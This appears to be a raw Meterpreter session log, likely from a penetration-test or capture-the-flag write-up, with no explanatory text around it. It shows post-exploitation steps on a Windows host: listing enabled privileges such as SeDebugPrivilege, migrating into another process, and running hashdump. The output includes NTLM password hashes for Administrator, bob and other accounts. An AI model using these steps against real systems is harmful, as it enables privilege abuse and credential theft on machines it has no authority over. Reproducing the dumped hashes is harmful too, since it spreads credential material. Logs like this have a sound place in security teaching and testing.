 meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeRestorePrivilege
SeTcbPrivilege
meterpreter > migrate 5820
[*] Migrating from 2848 to 5820...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c4d59391f656d5958dab124ffeabc20:::
bob:1008:aad3b435b51404eeaad3b435b51404ee:31b977436c6ea5bfa9ee65aaddb880d1:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
meterpreter > [*] Shutting down Meterpreter...